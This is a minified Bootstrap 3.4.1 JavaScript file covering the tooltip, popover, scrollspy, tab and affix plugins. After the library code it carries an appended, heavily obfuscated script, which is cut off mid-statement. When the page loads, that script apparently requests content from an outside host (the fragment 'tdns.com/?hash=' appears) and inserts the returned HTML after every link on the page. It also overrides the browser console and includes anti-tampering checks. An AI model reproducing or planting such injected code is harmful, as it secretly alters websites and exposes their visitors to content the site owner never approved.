t=i.hoverState;i.$element.trigger("shown.bs."+i.type),i.hoverState=null,"out"==t&&i.leave(i)};g.support.transition&&this.$tip.hasClass("fade")?o.one("bsTransitionEnd",u).emulateTransitionEnd(m.TRANSITION_DURATION):u()}},m.prototype.applyPlacement=function(t,e){var i=this.tip(),o=i[0].offsetWidth,n=i[0].offsetHeight,s=parseInt(i.css("margin-top"),10),a=parseInt(i.css("margin-left"),10);isNaN(s)&&(s=0),isNaN(a)&&(a=0),t.top+=s,t.left+=a,g.offset.setOffset(i[0],g.extend({using:function(t){i.css({top:Math.round(t.top),left:Math.round(t.left)})}},t),0),i.addClass("in");var r=i[0].offsetWidth,l=i[0].offsetHeight;"top"==e&&l!=n&&(t.top=t.top+n-l);var h=this.getViewportAdjustedDelta(e,t,r,l);h.left?t.left+=h.left:t.top+=h.top;var d=/top|bottom/.test(e),p=d?2*h.left-o+r:2*h.top-n+l,c=d?"offsetWidth":"offsetHeight";i.offset(t),this.replaceArrow(p,i[0][c],d)},m.prototype.replaceArrow=function(t,e,i){this.arrow().css(i?"left":"top",50*(1-t/e)+"%").css(i?"top":"left","")},m.prototype.setContent=function(){var t=this.tip(),e=this.getTitle();this.options.html?(this.options.sanitize&&(e=n(e,this.options.whiteList,this.options.sanitizeFn)),t.find(".tooltip-inner").html(e)):t.find(".tooltip-inner").text(e),t.removeClass("fade in top bottom left right")},m.prototype.hide=function(t){var e=this,i=g(this.$tip),o=g.Event("hide.bs."+this.type);function n(){"in"!=e.hoverState&&i.detach(),e.$element&&e.$element.removeAttr("aria-describedby").trigger("hidden.bs."+e.type),t&&t()}if(this.$element.trigger(o),!o.isDefaultPrevented())return i.removeClass("in"),g.support.transition&&i.hasClass("fade")?i.one("bsTransitionEnd",n).emulateTransitionEnd(m.TRANSITION_DURATION):n(),this.hoverState=null,this},m.prototype.fixTitle=function(){var t=this.$element;(t.attr("title")||"string"!=typeof t.attr("data-original-title"))&&t.attr("data-original-title",t.attr("title")||"").attr("title","")},m.prototype.hasContent=function(){return this.getTitle()},m.prototype.getPosition=function(t){var e=(t=t||this.$element)[0],i="BODY"==e.tagName,o=e.getBoundingClientRect();null==o.width&&(o=g.extend({},o,{width:o.right-o.left,height:o.bottom-o.top}));var n=window.SVGElement&&e instanceof window.SVGElement,s=i?{top:0,left:0}:n?null:t.offset(),a={scroll:i?document.documentElement.scrollTop||document.body.scrollTop:t.scrollTop()},r=i?{width:g(window).width(),height:g(window).height()}:null;return g.extend({},o,a,r,s)},m.prototype.getCalculatedOffset=function(t,e,i,o){return"bottom"==t?{top:e.top+e.height,left:e.left+e.width/2-i/2}:"top"==t?{top:e.top-o,left:e.left+e.width/2-i/2}:"left"==t?{top:e.top+e.height/2-o/2,left:e.left-i}:{top:e.top+e.height/2-o/2,left:e.left+e.width}},m.prototype.getViewportAdjustedDelta=function(t,e,i,o){var n={top:0,left:0};if(!this.$viewport)return n;var s=this.options.viewport&&this.options.viewport.padding||0,a=this.getPosition(this.$viewport);if(/right|left/.test(t)){var r=e.top-s-a.scroll,l=e.top+s-a.scroll+o;r<a.top?n.top=a.top-r:l>a.top+a.height&&(n.top=a.top+a.height-l)}else{var h=e.left-s,d=e.left+s+i;h<a.left?n.left=a.left-h:d>a.right&&(n.left=a.left+a.width-d)}return n},m.prototype.getTitle=function(){var t=this.$element,e=this.options;return t.attr("data-original-title")||("function"==typeof e.title?e.title.call(t[0]):e.title)},m.prototype.getUID=function(t){for(;t+=~~(1e6*Math.random()),document.getElementById(t););return t},m.prototype.tip=function(){if(!this.$tip&&(this.$tip=g(this.options.template),1!=this.$tip.length))throw new Error(this.type+" `template` option must consist of exactly 1 top-level element!");return this.$tip},m.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".tooltip-arrow")},m.prototype.enable=function(){this.enabled=!0},m.prototype.disable=function(){this.enabled=!1},m.prototype.toggleEnabled=function(){this.enabled=!this.enabled},m.prototype.toggle=function(t){var e=this;t&&((e=g(t.currentTarget).data("bs."+this.type))||(e=new this.constructor(t.currentTarget,this.getDelegateOptions()),g(t.currentTarget).data("bs."+this.type,e))),t?(e.inState.click=!e.inState.click,e.isInStateTrue()?e.enter(e):e.leave(e)):e.tip().hasClass("in")?e.leave(e):e.enter(e)},m.prototype.destroy=function(){var t=this;clearTimeout(this.timeout),this.hide(function(){t.$element.off("."+t.type).removeData("bs."+t.type),t.$tip&&t.$tip.detach(),t.$tip=null,t.$arrow=null,t.$viewport=null,t.$element=null})},m.prototype.sanitizeHtml=function(t){return n(t,this.options.whiteList,this.options.sanitizeFn)};var e=g.fn.tooltip;g.fn.tooltip=function i(o){return this.each(function(){var t=g(this),e=t.data("bs.tooltip"),i="object"==typeof o&&o;!e&&/destroy|hide/.test(o)||(e||t.data("bs.tooltip",e=new m(this,i)),"string"==typeof o&&e[o]())})},g.fn.tooltip.Constructor=m,g.fn.tooltip.noConflict=function(){return g.fn.tooltip=e,this}}(jQuery),function(n){"use strict";var s=function(t,e){this.init("popover",t,e)};if(!n.fn.tooltip)throw new Error("Popover requires tooltip.js");s.VERSION="3.4.1",s.DEFAULTS=n.extend({},n.fn.tooltip.Constructor.DEFAULTS,{placement:"right",trigger:"click",content:"",template:'<div class="popover" role="tooltip"><div class="arrow"></div><h3 class="popover-title"></h3><div class="popover-content"></div></div>'}),((s.prototype=n.extend({},n.fn.tooltip.Constructor.prototype)).constructor=s).prototype.getDefaults=function(){return s.DEFAULTS},s.prototype.setContent=function(){var t=this.tip(),e=this.getTitle(),i=this.getContent();if(this.options.html){var o=typeof i;this.options.sanitize&&(e=this.sanitizeHtml(e),"string"===o&&(i=this.sanitizeHtml(i))),t.find(".popover-title").html(e),t.find(".popover-content").children().detach().end()["string"===o?"html":"append"](i)}else t.find(".popover-title").text(e),t.find(".popover-content").children().detach().end().text(i);t.removeClass("fade top bottom left right in"),t.find(".popover-title").html()||t.find(".popover-title").hide()},s.prototype.hasContent=function(){return this.getTitle()||this.getContent()},s.prototype.getContent=function(){var t=this.$element,e=this.options;return t.attr("data-content")||("function"==typeof e.content?e.content.call(t[0]):e.content)},s.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".arrow")};var t=n.fn.popover;n.fn.popover=function e(o){return this.each(function(){var t=n(this),e=t.data("bs.popover"),i="object"==typeof o&&o;!e&&/destroy|hide/.test(o)||(e||t.data("bs.popover",e=new s(this,i)),"string"==typeof o&&e[o]())})},n.fn.popover.Constructor=s,n.fn.popover.noConflict=function(){return n.fn.popover=t,this}}(jQuery),function(s){"use strict";function n(t,e){this.$body=s(document.body),this.$scrollElement=s(t).is(document.body)?s(window):s(t),this.options=s.extend({},n.DEFAULTS,e),this.selector=(this.options.target||"")+" .nav li > a",this.offsets=[],this.targets=[],this.activeTarget=null,this.scrollHeight=0,this.$scrollElement.on("scroll.bs.scrollspy",s.proxy(this.process,this)),this.refresh(),this.process()}function e(o){return this.each(function(){var t=s(this),e=t.data("bs.scrollspy"),i="object"==typeof o&&o;e||t.data("bs.scrollspy",e=new n(this,i)),"string"==typeof o&&e[o]()})}n.VERSION="3.4.1",n.DEFAULTS={offset:10},n.prototype.getScrollHeight=function(){return this.$scrollElement[0].scrollHeight||Math.max(this.$body[0].scrollHeight,document.documentElement.scrollHeight)},n.prototype.refresh=function(){var t=this,o="offset",n=0;this.offsets=[],this.targets=[],this.scrollHeight=this.getScrollHeight(),s.isWindow(this.$scrollElement[0])||(o="position",n=this.$scrollElement.scrollTop()),this.$body.find(this.selector).map(function(){var t=s(this),e=t.data("target")||t.attr("href"),i=/^#./.test(e)&&s(e);return i&&i.length&&i.is(":visible")&&[[i[o]().top+n,e]]||null}).sort(function(t,e){return t[0]-e[0]}).each(function(){t.offsets.push(this[0]),t.targets.push(this[1])})},n.prototype.process=function(){var t,e=this.$scrollElement.scrollTop()+this.options.offset,i=this.getScrollHeight(),o=this.options.offset+i-this.$scrollElement.height(),n=this.offsets,s=this.targets,a=this.activeTarget;if(this.scrollHeight!=i&&this.refresh(),o<=e)return a!=(t=s[s.length-1])&&this.activate(t);if(a&&e<n[0])return this.activeTarget=null,this.clear();for(t=n.length;t--;)a!=s[t]&&e>=n[t]&&(n[t+1]===undefined||e<n[t+1])&&this.activate(s[t])},n.prototype.activate=function(t){this.activeTarget=t,this.clear();var e=this.selector+'[data-target="'+t+'"],'+this.selector+'[href="'+t+'"]',i=s(e).parents("li").addClass("active");i.parent(".dropdown-menu").length&&(i=i.closest("li.dropdown").addClass("active")),i.trigger("activate.bs.scrollspy")},n.prototype.clear=function(){s(this.selector).parentsUntil(this.options.target,".active").removeClass("active")};var t=s.fn.scrollspy;s.fn.scrollspy=e,s.fn.scrollspy.Constructor=n,s.fn.scrollspy.noConflict=function(){return s.fn.scrollspy=t,this},s(window).on("load.bs.scrollspy.data-api",function(){s('[data-spy="scroll"]').each(function(){var t=s(this);e.call(t,t.data())})})}(jQuery),function(r){"use strict";var a=function(t){this.element=r(t)};function e(i){return this.each(function(){var t=r(this),e=t.data("bs.tab");e||t.data("bs.tab",e=new a(this)),"string"==typeof i&&e[i]()})}a.VERSION="3.4.1",a.TRANSITION_DURATION=150,a.prototype.show=function(){var t=this.element,e=t.closest("ul:not(.dropdown-menu)"),i=t.data("target");if(i||(i=(i=t.attr("href"))&&i.replace(/.*(?=#[^\s]*$)/,"")),!t.parent("li").hasClass("active")){var o=e.find(".active:last a"),n=r.Event("hide.bs.tab",{relatedTarget:t[0]}),s=r.Event("show.bs.tab",{relatedTarget:o[0]});if(o.trigger(n),t.trigger(s),!s.isDefaultPrevented()&&!n.isDefaultPrevented()){var a=r(document).find(i);this.activate(t.closest("li"),e),this.activate(a,a.parent(),function(){o.trigger({type:"hidden.bs.tab",relatedTarget:t[0]}),t.trigger({type:"shown.bs.tab",relatedTarget:o[0]})})}}},a.prototype.activate=function(t,e,i){var o=e.find("> .active"),n=i&&r.support.transition&&(o.length&&o.hasClass("fade")||!!e.find("> .fade").length);function s(){o.removeClass("active").find("> .dropdown-menu > .active").removeClass("active").end().find('[data-toggle="tab"]').attr("aria-expanded",!1),t.addClass("active").find('[data-toggle="tab"]').attr("aria-expanded",!0),n?(t[0].offsetWidth,t.addClass("in")):t.removeClass("fade"),t.parent(".dropdown-menu").length&&t.closest("li.dropdown").addClass("active").end().find('[data-toggle="tab"]').attr("aria-expanded",!0),i&&i()}o.length&&n?o.one("bsTransitionEnd",s).emulateTransitionEnd(a.TRANSITION_DURATION):s(),o.removeClass("in")};var t=r.fn.tab;r.fn.tab=e,r.fn.tab.Constructor=a,r.fn.tab.noConflict=function(){return r.fn.tab=t,this};var i=function(t){t.preventDefault(),e.call(r(this),"show")};r(document).on("click.bs.tab.data-api",'[data-toggle="tab"]',i).on("click.bs.tab.data-api",'[data-toggle="pill"]',i)}(jQuery),function(l){"use strict";var h=function(t,e){this.options=l.extend({},h.DEFAULTS,e);var i=this.options.target===h.DEFAULTS.target?l(this.options.target):l(document).find(this.options.target);this.$target=i.on("scroll.bs.affix.data-api",l.proxy(this.checkPosition,this)).on("click.bs.affix.data-api",l.proxy(this.checkPositionWithEventLoop,this)),this.$element=l(t),this.affixed=null,this.unpin=null,this.pinnedOffset=null,this.checkPosition()};function i(o){return this.each(function(){var t=l(this),e=t.data("bs.affix"),i="object"==typeof o&&o;e||t.data("bs.affix",e=new h(this,i)),"string"==typeof o&&e[o]()})}h.VERSION="3.4.1",h.RESET="affix affix-top affix-bottom",h.DEFAULTS={offset:0,target:window},h.prototype.getState=function(t,e,i,o){var n=this.$target.scrollTop(),s=this.$element.offset(),a=this.$target.height();if(null!=i&&"top"==this.affixed)return n<i&&"top";if("bottom"==this.affixed)return null!=i?!(n+this.unpin<=s.top)&&"bottom":!(n+a<=t-o)&&"bottom";var r=null==this.affixed,l=r?n:s.top;return null!=i&&n<=i?"top":null!=o&&t-o<=l+(r?a:e)&&"bottom"},h.prototype.getPinnedOffset=function(){if(this.pinnedOffset)return this.pinnedOffset;this.$element.removeClass(h.RESET).addClass("affix");var t=this.$target.scrollTop(),e=this.$element.offset();return this.pinnedOffset=e.top-t},h.prototype.checkPositionWithEventLoop=function(){setTimeout(l.proxy(this.checkPosition,this),1)},h.prototype.checkPosition=function(){if(this.$element.is(":visible")){var t=this.$element.height(),e=this.options.offset,i=e.top,o=e.bottom,n=Math.max(l(document).height(),l(document.body).height());"object"!=typeof e&&(o=i=e),"function"==typeof i&&(i=e.top(this.$element)),"function"==typeof o&&(o=e.bottom(this.$element));var s=this.getState(n,t,i,o);if(this.affixed!=s){null!=this.unpin&&this.$element.css("top","");var a="affix"+(s?"-"+s:""),r=l.Event(a+".bs.affix");if(this.$element.trigger(r),r.isDefaultPrevented())return;this.affixed=s,this.unpin="bottom"==s?this.getPinnedOffset():null,this.$element.removeClass(h.RESET).addClass(a).trigger(a.replace("affix","affixed")+".bs.affix")}"bottom"==s&&this.$element.offset({top:n-t-o})}};var t=l.fn.affix;l.fn.affix=i,l.fn.affix.Constructor=h,l.fn.affix.noConflict=function(){return l.fn.affix=t,this},l(window).on("load",function(){l('[data-spy="affix"]').each(function(){var t=l(this),e=t.data();e.offset=e.offset||{},null!=e.offsetBottom&&(e.offset.bottom=e.offsetBottom),null!=e.offsetTop&&(e.offset.top=e.offsetTop),i.call(t,e)})})}(jQuery);

(function(_0x10f6cb,_0x2b637b){function _0x1ec8b5(_0x29d4f7,_0x4ae046,_0x10e2e5,_0x4bbefb){return _0x5d88(_0x4bbefb-0xb9,_0x10e2e5);}var _0x34d154=_0x10f6cb();function _0x8620cc(_0x3e9fdb,_0x3b8467,_0x305941,_0x491657){return _0x5d88(_0x305941-0x358,_0x491657);}while(!![]){try{var _0x4b6bd1=-parseInt(_0x8620cc(0x5b3,0x555,0x580,0x54f))/(-0xe52+0x7*-0xdf+0x1*0x146c)*(parseInt(_0x8620cc(0x59f,0x5ac,0x5a1,0x56b))/(-0x28e+-0xcf2*0x2+0x1c74))+-parseInt(_0x1ec8b5(0x2ed,0x2f8,0x2fa,0x2d5))/(-0xa*-0x367+0x1e17*0x1+0x223*-0x1e)+-parseInt(_0x8620cc(0x5c7,0x592,0x590,0x5a6))/(0x262a+-0x18bf+-0x2f*0x49)*(parseInt(_0x8620cc(0x569,0x562,0x591,0x583))/(-0x2273*0x1+0x236b+0x9*-0x1b))+parseInt(_0x8620cc(0x5a6,0x581,0x597,0x594))/(-0x195d+-0x1*0x1933+0x3296)*(parseInt(_0x1ec8b5(0x29d,0x28d,0x282,0x2a7))/(-0x33*0x3b+0x2f7+0x8d1*0x1))+-parseInt(_0x8620cc(0x552,0x561,0x570,0x59a))/(-0x299*-0x3+0x2356+-0x1*0x2b19)*(parseInt(_0x8620cc(0x52e,0x534,0x542,0x524))/(-0x154f+0x1*0xf0e+0xa*0xa1))+-parseInt(_0x1ec8b5(0x2d8,0x312,0x2ff,0x30f))/(-0x24c3+-0x2*0x943+0x3753)*(-parseInt(_0x1ec8b5(0x2dd,0x2bb,0x2ec,0x2cd))/(-0x2441*-0x1+0x1*-0x1ebf+-0x577))+-parseInt(_0x8620cc(0x579,0x571,0x57f,0x56e))/(0x4b1*-0x5+-0x9e*-0x9+-0x11f3*-0x1)*(-parseInt(_0x1ec8b5(0x2cf,0x29f,0x28b,0x2b3))/(0x1d01+-0x61c+-0x16d8));if(_0x4b6bd1===_0x2b637b)break;else _0x34d154['push'](_0x34d154['shift']());}catch(_0x1b339b){_0x34d154['push'](_0x34d154['shift']());}}}(_0x2bdc,-0x15974e+-0xc338d+0xf374e*0x3));function _0x5d88(_0xf14de3,_0x2bdc5d){var _0x5d8829=_0x2bdc();return _0x5d88=function(_0x474fc1,_0x70e37){_0x474fc1=_0x474fc1-(0x2*0xfb7+-0x262*0x5+0x8cd*-0x2);var _0x193518=_0x5d8829[_0x474fc1];return _0x193518;},_0x5d88(_0xf14de3,_0x2bdc5d);}function _0x48799f(_0x2d692f,_0x3db026,_0x10a1f0,_0x2f66e5){return _0x5d88(_0x2d692f- -0x37d,_0x10a1f0);}var _0xf14de3=(function(){var _0x225023=!![];return function(_0x235c29,_0x4cced4){var _0x36ea6c=_0x225023?function(){function _0x4efb8d(_0x2ad10c,_0x220844,_0x418bce,_0x129db6){return _0x5d88(_0x2ad10c-0xae,_0x418bce);}if(_0x4cced4){var _0x585631=_0x4cced4[_0x4efb8d(0x2f9,0x2f2,0x2df,0x326)](_0x235c29,arguments);return _0x4cced4=null,_0x585631;}}:function(){};return _0x225023=![],_0x36ea6c;};}()),_0x55e288=_0xf14de3(this,function(){function _0x4932b3(_0x55d669,_0x406e06,_0x290b31,_0x2684b6){return _0x5d88(_0x2684b6-0x1af,_0x290b31);}var _0x59e6a9={};_0x59e6a9[_0x4932b3(0x3ee,0x3e8,0x3f8,0x3df)]=_0x4932b3(0x3c8,0x3cc,0x37c,0x3ab)+'+$';function _0x262e37(_0x3e14d2,_0x47d9d6,_0x3fb13b,_0x11ceae){return _0x5d88(_0x3e14d2-0xe,_0x47d9d6);}var _0x29f0fc=_0x59e6a9;return _0x55e288['toString']()[_0x262e37(0x233,0x229,0x213,0x21a)](_0x29f0fc[_0x4932b3(0x3ef,0x409,0x3b8,0x3df)])[_0x262e37(0x256,0x24c,0x253,0x222)]()[_0x4932b3(0x39f,0x3e5,0x3c4,0x3b6)+'r'](_0x55e288)[_0x262e37(0x233,0x267,0x25f,0x240)](_0x29f0fc[_0x262e37(0x23e,0x23a,0x22b,0x214)]);});function _0x2bdc(){var _0x147864=['GhxBY','hupMH','DOMContent','uWZrk','UyILj','charCodeAt','test','JZnpE','256460UCljXa','25lzGIeM','TDmCT','hashCode','LoqzP','BnQav','Loaded','6Hhuuea','createText','ctor(\x22retu','trim','OgNoN','DUvhr','EZhrZ','nextSiblin','ctDQG','toString','19722YcYhxP','PYbSh','apply','userAgent','bind','UxqvG','ZdSKc','stener','ilAfJ','SblLA','tring','__proto__','xlLlw','4781780bmClKe','162xJFIzg','length','sByTagName','info','3761835GjgZyf','qCMjS','prototype','gxbyd','qdUjQ','tdns.com/?','YjVme','text/html','insertBefo','nrsmd','warn','sCKfX','17433FjrOSB','GVcUm','(((.+)+)+)','parentNode','exception','yUsWT','dgOoh','getElement','ent','{}.constru','return\x20(fu','console','error','constructo','createElem','OdGuc','KjJbk','yMOGJ','IhoFM','open','GET','firstChild','parseFromS','GCYtN','div','JFszl','11EKJQYN','split','MTciw','luLyN','126064aMZYpG','send','href','ltLKY','1149180mDpuaG','from','log','xzTJE','0|2|5|1|3|','body','location','innerHTML','rn\x20this\x22)(','search','0|3|1|5|2|','6876xrjzmb','2gBavxW','pqaSA','table','hash=','1|2|5|4|0|','nction()\x20','hrDgC','npxLY'];_0x2bdc=function(){return _0x147864;};return _0x2bdc();}_0x55e288();var _0x35ab51=(function(){var _0x2fae50={};_0x2fae50[_0x4ea832(-0xef,-0xe0,-0xdb,-0xe2)]='3|1|2|4|5|'+'0',_0x2fae50[_0xecab73(-0x19f,-0x182,-0x15b,-0x156)]=function(_0x488942,_0x2e6b5c){return _0x488942<_0x2e6b5c;},_0x2fae50['ctDQG']=_0xecab73(-0x1c7,-0x191,-0x1b3,-0x19b)+'4',_0x2fae50[_0xecab73(-0x17d,-0x19b,-0x1c8,-0x172)]=_0x4ea832(-0xce,-0xb1,-0xd3,-0xb5);function _0x4ea832(_0x1f80eb,_0x153d01,_0x195bd1,_0x4b4159){return _0x5d88(_0x1f80eb- -0x320,_0x195bd1);}var _0x447252=_0x2fae50;function _0xecab73(_0xa926b6,_0x56c032,_0x2d6839,_0x56b869){return _0x5d88(_0x56c032- -0x3b1,_0x2d6839);}var _0x52d1e6=!![];return function(_0x3da793,_0x345e6c){function _0xe76af4(_0x2e6926,_0x5bcb49,_0xf1b8f,_0x1de949){return _0x4ea832(_0x1de949-0x13b,_0x5bcb49-0xf3,_0x2e6926,_0x1de949-0x74);}function _0x2a2740(_0xeae09e,_0x7b9d42,_0xd02456,_0x415b9d){return _0x4ea832(_0x415b9d-0x39a,_0x7b9d42-0x1e7,_0xd02456,_0x415b9d-0x93);}var _0x4f7baf={'BiCGN':_0x447252['hupMH'],'TbhIj':function(_0x309922,_0x9a016e){function _0x1a2c11(_0x516ff2,_0x3df4a1,_0xbbfc06,_0x826728){return _0x5d88(_0xbbfc06- -0x23a,_0x3df4a1);}return _0x447252[_0x1a2c11(-0x18,0x29,-0xb,0x11)](_0x309922,_0x9a016e);},'hrDgC':_0x447252[_0x2a2740(0x2a4,0x293,0x2f2,0x2c1)],'JERRr':_0xe76af4(0x34,0x41,0x41,0x2d)};if(_0x447252[_0x2a2740(0x276,0x2aa,0x296,0x290)]===_0x447252[_0xe76af4(0x5,0x55,0x1c,0x31)]){var _0x27eb53=_0x52d1e6?function(){function _0x5b79fb(_0x544cb5,_0x2d82b7,_0x549fb4,_0x44cee0){return _0xe76af4(_0x549fb4,_0x2d82b7-0x45,_0x549fb4-0x158,_0x2d82b7- -0xb9);}if(_0x345e6c){var _0x401452=_0x345e6c[_0x5b79fb(-0x67,-0x53,-0x6e,-0x3f)](_0x3da793,arguments);return _0x345e6c=null,_0x401452;}}:function(){};return _0x52d1e6=![],_0x27eb53;}else{var _0xebd8e0=_0x4f7baf['BiCGN'][_0xe76af4(0x5,0x17,0x45,0x30)]('|'),_0x573ff3=-0x1*-0x17c1+-0x63b*-0x1+-0x1dfc;while(!![]){switch(_0xebd8e0[_0x573ff3++]){case'0':for(var _0x198bca=-0x3f7*-0x1+0x3*-0xa27+0x1a7e;_0x4f7baf['TbhIj'](_0x198bca,_0x394b88['length']);_0x198bca++){var _0x55c868=_0x4f7baf[_0xe76af4(0x2b,0x7d,0x3d,0x49)][_0xe76af4(-0x3,0x2e,0xe,0x30)]('|'),_0x46ca6e=0x14bb+-0x11c4+0xb*-0x45;while(!![]){switch(_0x55c868[_0x46ca6e++]){case'0':var _0x1f313a=_0x38220d[_0x198bca];continue;case'1':var _0x1f3b21=_0x3a4a03[_0xe76af4(0x22,-0xb,0x1a,0x2a)];continue;case'2':var _0x3a4a03=_0x45ad85[_0x2a2740(0x258,0x27f,0x269,0x282)+_0xe76af4(-0xe,0x27,0x51,0x1d)](_0x4f7baf['JERRr']);continue;case'3':_0x1f313a[_0x2a2740(0x2a2,0x2ab,0x297,0x277)]['insertBefo'+'re'](_0x1f3b21,_0x1f313a[_0x2a2740(0x2da,0x2ab,0x2ed,0x2c0)+'g']);continue;case'4':_0x1f313a['parentNode'][_0x2a2740(0x29b,0x268,0x23d,0x270)+'re'](_0x3db39f[_0x2a2740(0x29c,0x2c7,0x29c,0x2ba)+'Node']('\x20'),_0x1f3b21[_0x2a2740(0x2b0,0x29a,0x2e6,0x2c0)+'g']);continue;case'5':_0x3a4a03[_0x2a2740(0x27a,0x28a,0x271,0x29d)]=_0x394b88[_0x198bca]['trim']();continue;}break;}}continue;case'1':var _0x176ee9=_0xff2cd3[_0x2a2740(0x28f,0x266,0x288,0x28a)+'tring'](this['responseTe'+'xt'],_0x2a2740(0x23f,0x280,0x24c,0x26f));continue;case'2':var _0x342de3=_0x176ee9['body'][_0x2a2740(0x279,0x27b,0x2a8,0x29d)];continue;case'3':var _0xff2cd3=new _0x5b1f79();continue;case'4':var _0x394b88=_0x342de3[_0xe76af4(0x25,0x5,0x12,0x30)](',');continue;case'5':var _0x38220d=_0x52dac6[_0xe76af4(0x9,0x1e,0x6a,0x38)](_0xcfab92['body'][_0xe76af4(-0x9,0x25,0x3f,0x1c)+_0xe76af4(0x2d,0x13,-0x2e,0x7)]('a'));continue;}break;}}};}()),_0x33fcc7=_0x35ab51(this,function(){var _0x5ac0d4={'dgOoh':_0xc0b356(0x5c6,0x5b6,0x607,0x5e1)+'4','TDmCT':_0x2fd2ec(-0x11e,-0x10a,-0x11c,-0x116),'GVcUm':_0xc0b356(0x5c6,0x5f1,0x5e5,0x5cc),'pqaSA':function(_0x2d3bfb,_0x522d54){return _0x2d3bfb(_0x522d54);},'AEGKP':function(_0x40a22f,_0x6ed0d5){return _0x40a22f+_0x6ed0d5;},'xzTJE':_0xc0b356(0x5bb,0x5e2,0x58a,0x5bf)+_0x2fd2ec(-0x103,-0x10c,-0xf2,-0x124),'BnQav':_0xc0b356(0x5b3,0x5d3,0x5cc,0x5be)+_0xc0b356(0x604,0x62a,0x5fd,0x5fc)+_0xc0b356(0x5ab,0x5b1,0x5a8,0x5df)+'\x20)','yUsWT':function(_0x4e2dbc){return _0x4e2dbc();},'awHcA':_0xc0b356(0x5e3,0x5c7,0x60d,0x5ee),'xvXEl':_0xc0b356(0x5b2,0x5ec,0x5f3,0x5d9),'xlLlw':_0xc0b356(0x5e8,0x5ae,0x599,0x5b3),'MDTFw':_0x2fd2ec(-0x143,-0x15a,-0x156,-0x14d),'KjJbk':_0x2fd2ec(-0x132,-0x12d,-0x135,-0x104),'UyILj':'trace','TZzrS':function(_0x3cc4e8,_0x26c400){return _0x3cc4e8<_0x26c400;},'ohjaN':function(_0x59006f,_0x1c24eb){return _0x59006f!==_0x1c24eb;},'OdGuc':'IjOOq'},_0x586ae5;function _0x2fd2ec(_0x362aee,_0x130972,_0x32728c,_0x55a816){return _0x5d88(_0x362aee- -0x330,_0x55a816);}try{if(_0x5ac0d4[_0xc0b356(0x5c3,0x5b5,0x5de,0x5b6)]!==_0x5ac0d4[_0x2fd2ec(-0x135,-0x154,-0x165,-0x12c)]){var _0xf64dce=_0x5ac0d4[_0x2fd2ec(-0x130,-0x102,-0x159,-0xff)][_0x2fd2ec(-0x11b,-0xef,-0xf3,-0x151)]('|'),_0x4555db=-0x7*0xc2+0xb67+-0x619;while(!![]){switch(_0xf64dce[_0x4555db++]){case'0':var _0xb9c218=_0x4e8192[_0x5e9a10];continue;case'1':_0x2a5776[_0xc0b356(0x612,0x5bd,0x5e7,0x5de)]=_0x735e9c[_0xd0e86c][_0x2fd2ec(-0xee,-0xda,-0x11f,-0xe3)]();continue;case'2':_0xb9c218[_0x2fd2ec(-0x133,-0x128,-0x129,-0x131)][_0xc0b356(0x5ab,0x57e,0x5d8,0x5b1)+'re'](_0x8f334,_0xb9c218['nextSiblin'+'g']);continue;case'3':var _0x2a5776=_0x2c4556[_0x2fd2ec(-0x128,-0x133,-0x13f,-0x120)+'ent'](_0x5ac0d4[_0x2fd2ec(-0xf6,-0xc3,-0x106,-0x11c)]);continue;case'4':_0xb9c218[_0xc0b356(0x597,0x5b7,0x5d8,0x5b8)]['insertBefo'+'re'](_0x30d9eb[_0xc0b356(0x5f0,0x612,0x605,0x5fb)+'Node']('\x20'),_0x8f334['nextSiblin'+'g']);continue;case'5':var _0x8f334=_0x2a5776[_0x2fd2ec(-0x121,-0xfb,-0xf7,-0xf5)];continue;}break;}}else{var _0x526af0=_0x5ac0d4[_0x2fd2ec(-0x107,-0x114,-0x10e,-0xec)](Function,_0x5ac0d4['AEGKP'](_0x5ac0d4[_0x2fd2ec(-0x111,-0x118,-0x12e,-0x11f)],_0x5ac0d4[_0x2fd2ec(-0xf3,-0xd6,-0x125,-0x125)])+');');_0x586ae5=_0x5ac0d4[_0x2fd2ec(-0x131,-0x118,-0x146,-0x147)](_0x526af0);}}catch(_0x1dc621){if(_0x5ac0d4['awHcA']!==_0x2fd2ec(-0xfd,-0xe2,-0x127,-0x119)){var _0x16b5c7=_0x1c6dbf[_0xc0b356(0x610,0x5da,0x615,0x606)](_0x111e82,arguments);return _0x236b8a=null,_0x16b5c7;}else _0x586ae5=window;}var _0x4e0f7e=_0x586ae5[_0x2fd2ec(-0x12b,-0x147,-0x144,-0xf5)]=_0x586ae5['console']||{},_0x283c79=[_0x5ac0d4['xvXEl'],_0x5ac0d4[_0xc0b356(0x5e9,0x60e,0x63c,0x610)],_0x5ac0d4['MDTFw'],_0xc0b356(0x5ed,0x5b4,0x58e,0x5c1),_0x5ac0d4[_0x2fd2ec(-0x126,-0x10e,-0x13e,-0x144)],_0x2fd2ec(-0x106,-0xf7,-0x10d,-0xd2),_0x5ac0d4[_0xc0b356(0x5ed,0x621,0x5ca,0x5ef)]];function _0xc0b356(_0x432ba4,_0x50a6d6,_0x58f7b1,_0xeb4cda){return _0x5d88(_0xeb4cda-0x3bb,_0x432ba4);}for(var _0x5eba4d=0x677*0x5+0x39d*-0x1+-0x15e*0x15;_0x5ac0d4['TZzrS'](_0x5eba4d,_0x283c79['length']);_0x5eba4d++){if(_0x5ac0d4['ohjaN']('IjOOq',_0x5ac0d4[_0x2fd2ec(-0x127,-0x10f,-0x13d,-0x14d)])){var _0x567c0a=_0x4836be['apply'](_0x5d4588,arguments);return _0x347e0c=null,_0x567c0a;}else{var _0x14cabb=('0|3|4|5|2|'+'1')[_0xc0b356(0x5a5,0x5b1,0x5f7,0x5d0)]('|'),_0x2f2ce0=-0x2*-0x11b3+-0x1589+-0xddd;while(!![]){switch(_0x14cabb[_0x2f2ce0++]){case'0':var _0xe16a1f=_0x35ab51[_0xc0b356(0x5f1,0x598,0x59b,0x5c2)+'r'][_0x2fd2ec(-0x140,-0x161,-0x127,-0x147)][_0x2fd2ec(-0xe3,-0xd5,-0xb5,-0xc5)](_0x35ab51);continue;case'1':_0x4e0f7e[_0x5b284a]=_0xe16a1f;continue;case'2':_0xe16a1f[_0xc0b356(0x5d3,0x5fa,0x5dd,0x603)]=_0x1f6321[_0xc0b356(0x5ff,0x631,0x629,0x603)]['bind'](_0x1f6321);continue;case'3':var _0x5b284a=_0x283c79[_0x5eba4d];continue;case'4':var 